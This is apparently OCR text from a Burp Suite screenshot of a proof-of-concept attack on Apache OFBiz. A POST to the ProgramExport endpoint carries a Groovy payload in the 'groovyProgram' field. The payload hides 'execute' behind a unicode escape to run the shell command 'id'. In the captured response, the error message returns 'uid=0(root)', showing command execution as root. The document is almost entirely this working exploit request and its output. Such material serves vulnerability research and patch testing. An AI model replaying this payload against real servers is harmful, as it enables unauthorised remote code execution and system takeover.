 Request
Pretty Raw Hex Chinese \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDbR7sY3IIwQX7kcJ
10 Content-Length: 190
11
12 ------WebKitFormBoundaryDbR7sY3IIwQX7kcJ
13 Content-Disposition: form-data; name="groovyProgram"
14
15 throw new Exception('id'.\u0065xecute().text);
16 ------WebKitFormBoundaryDbR7sY3IIwQX7kcJ--
17
Response
Pretty Raw Hex Render Chinese
90 <!-- Begin Section Widget Render-Main-Nav -->
91 <!-- Begin Template component://rainbowstone/template/includes/TopAppBar.ftl -->
92 <body>
93
94 <div id="wait-spinner" style="display:none">
95 <div id="wait-spinner-image">
</div>
96 </div>
97 <div class="page-container">
98 <div class="hidden">
99 <a href="#column-container" title="Skip navigation" accesskey="2">
100 Skip navigation
101 </a>
102 </div>
103 <!-- End Template component://rainbowstone/template/includes/TopAppBar.ftl -->
104 <!-- End Section Widget Render-Main-Nav -->
105 <!-- End Section Widget -->
106 <!-- Begin Section Widget -->
107 <!-- Begin Section Widget Render-App-Nav -->
108 <!-- End Section Widget Render-App-Nav -->
109 <!-- End Section Widget -->
110 <!-- Begin Section Widget -->
111 <!-- End Section Widget -->
112 <!-- Begin Template component://common-theme/template/includes/Messages.ftl -->
113
114
115 <div id="content-messages" class="content-messages errorMessage"
116 onclick="document.getElementById('content-messages').parentNode.removeChild(this)">
117 <p>
The Following Errors Occurred:
</p>
118 <p>
java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
119 </p>
120 </div>
121
122 <script>
showjGrowl(
123 "Show All", "Collapse", "Hide all the notifications",
124 "center", "800", "", "100");
</script>
125 <!-- End Template component://common-theme/template/includes/Messages.ftl -->
126
127 <div class="contentarea">
128 <!-- Begin Section Widget -->
129 <!-- End Section Widget -->
130
131 <div id="column-container">
132 <!-- Begin Section Widget -->
133